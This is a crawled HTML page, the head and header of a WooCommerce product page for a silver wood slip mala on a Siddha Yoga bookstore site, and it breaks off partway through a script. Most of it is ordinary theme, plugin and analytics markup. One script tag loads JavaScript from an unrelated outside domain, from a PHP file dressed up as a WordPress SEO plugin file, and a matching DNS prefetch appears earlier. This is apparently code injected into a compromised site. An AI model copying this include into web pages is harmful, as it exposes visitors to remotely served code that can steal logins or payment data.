

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/ashram-wood-slip-mala-silver/
body_size: 26235
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Buy Ashram Wood Slip Mala in Silver Online | Siddha Yoga Bookstore</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Made from the trees planted in the gardens of Gurudev Siddha Peeth, this silver Ashram wood slip mala has 19 beads+one Guru bead."/>
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/ashram-wood-slip-mala-silver/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Ashram Wood Slip Mala in Silver Online | Siddha Yoga Bookstore" />
<meta property="og:description" content="Made from the trees planted in the gardens of Gurudev Siddha Peeth, this silver Ashram wood slip mala has 19 beads+one Guru bead." />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/ashram-wood-slip-mala-silver/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Made from the trees planted in the gardens of Gurudev Siddha Peeth, this silver Ashram wood slip mala has 19 beads+one Guru bead." />
<meta name="twitter:title" content="Buy Ashram Wood Slip Mala in Silver Online | Siddha Yoga Bookstore" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=4719' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fashram-wood-slip-mala-silver%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fashram-wood-slip-mala-silver%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-4719 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
